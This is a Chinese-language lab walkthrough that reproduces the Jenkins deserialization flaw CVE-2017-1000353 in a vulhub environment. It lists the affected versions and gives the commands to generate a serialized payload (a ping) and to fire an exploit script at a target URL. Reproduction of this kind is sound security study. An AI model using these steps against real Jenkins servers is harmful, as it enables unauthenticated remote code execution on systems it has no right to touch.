漏洞简介

Jenkins是一个开源软件项目,是基于Java开发的一种持续集成工具,用于监控持续重复的工作,旨在提供一个开放易用的软件平台,使软件的持续集成变成可能。

Jenkins功能包括:

1、持续的软件版本发布/测试项目。

2、监控外部调用执行的工作。

jenkins就是基于Java开发的一种持续集成的工具

可以将运维用到的各个脚本整合起来,并且可以通过页面方式集中管理,而且可以也可以实现和gitlab、github交互,也可以实现自动编译、部署程序。

Jenkins的反序列化漏洞,攻击者使用该漏洞可以在被攻击服务器执行任意代码,漏洞利用不需要任何的权限

影响范围

- 所有Jenkins主版本均受到影响(包括<=2.56版本)

- 所有Jenkins LTS 均受到影响( 包括<=2.46.1版本)



环境搭建

使用vulhub快速搭建漏洞测试环境



开放了8080端口

漏洞复现



首先下载一个生成payload工具:下载地址

使用一下命令生成payload

java -jar jenkins_payload.jar jenkins_poc1.ser "ping www.baidu.com"



用到的exp:exp下载地址

执行以下命令:

python CVE-2017-1000353.py http://ip:port payload

到容器的/tmp目录下查看是否生成json文件